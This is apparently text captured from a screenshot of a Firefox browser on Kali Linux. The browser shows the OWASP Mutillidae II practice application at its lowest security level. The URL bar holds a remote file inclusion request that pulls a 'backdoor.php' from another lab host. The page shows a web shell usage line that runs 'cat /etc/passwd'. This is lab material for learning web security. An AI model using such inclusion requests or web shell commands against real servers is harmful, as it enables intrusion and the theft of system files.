 Mozilla Firefox
http://192....ckdoor.php
192.168.0.143/mutillidae/index.php?page=http://192.168.0.135:500
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
Getting Started:
Project
Whitepaper